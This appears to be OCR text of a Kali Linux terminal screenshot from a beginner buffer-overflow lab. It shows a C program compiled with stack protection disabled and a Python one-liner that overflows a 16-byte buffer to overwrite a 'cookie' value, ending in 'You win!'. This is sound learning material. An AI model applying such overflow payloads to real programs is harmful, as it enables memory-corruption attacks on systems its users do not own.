 Applications Places Sun May 9, 1:31 PM root
root@kali: ~/hai_phu/buffer_overflow
File Edit View Search Terminal Help
root@kali:~/hai_phu/buffer_overflow# gcc -fno-stack-protector -mpreferred-stack-boundar
y=2 stack2.c -o stack2
root@kali:~/hai_phu/buffer_overflow# python -c "print 'A'*16 + '\x44\x43\x42\x41'" | ./
stack1
&buf : 0xbf8f2254, &cookie : 0xbf8f2264
cookie = 41424344
You win!
root@kali:~/hai_phu/buffer_overflow#
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/b...